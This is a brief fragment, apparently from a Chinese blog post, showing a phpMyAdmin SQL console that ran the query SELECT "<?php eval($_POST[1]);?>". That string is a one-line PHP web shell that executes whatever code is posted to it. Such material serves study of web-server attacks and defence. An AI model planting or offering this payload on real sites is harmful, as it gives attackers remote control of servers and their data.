 数据库 SQL 状态 用户 导出 导入
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php eval($_POST[1]);?>"
https://blog.csdn.net/nzjdsds